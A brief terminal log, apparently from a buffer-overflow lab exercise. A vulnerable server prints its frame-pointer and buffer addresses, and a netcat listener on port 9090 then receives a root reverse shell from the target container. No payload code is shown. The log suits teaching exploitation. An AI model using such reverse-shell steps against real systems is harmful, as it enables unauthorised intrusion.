 server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe5e0
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe580
^C
[03/10/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 56134
root@f3761b8f8421:/bof#